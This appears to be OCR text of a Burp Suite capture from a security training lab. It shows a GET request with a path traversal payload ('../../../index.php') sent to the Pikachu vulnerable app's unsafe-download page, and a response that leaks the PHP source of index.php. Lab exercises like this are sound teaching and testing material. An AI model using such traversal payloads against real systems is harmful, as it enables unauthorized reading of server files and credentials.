 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /pikachu-master/vul/unsafedownload/execdownload.php?filename=
../../../index.php HTTP/1.1
2 Host: 192.168.43.3
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://192.168.43.3/pikachu-master/vul/unsafedownload/down_nba.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=7ploqpttihoaqspkilsilbkr35
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 14:07:25 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Accept-Ranges: bytes
6 Accept-Length: 3927
7 Content-Disposition: attachment; filename=index.php
8 Content-Length: 3927
9 Connection: close
10 Content-Type: application/octet-stream
11
12 <?php
13 /**
14 * Created by runner.han
15 * There is nothing new under the sun
16 * */
17
18 include_once 'inc/config.inc.php';
19
20 include "header.php";
21
22 $html="";
23 if(!@mysqli_connect(DBHOST,DBUSER,DBPW,DBNAME)){
24 $html.=
25 "<p >
26 <a href='install.php' style='color:red;'>
27 提示:欢迎使用,pikachu还没有初始化，点击进行初始化安装!
28 </a>
29 </p>";
30 }
31
32 ?>
Search... 0 matches
INS
Qu
Bo
Re
Re
Re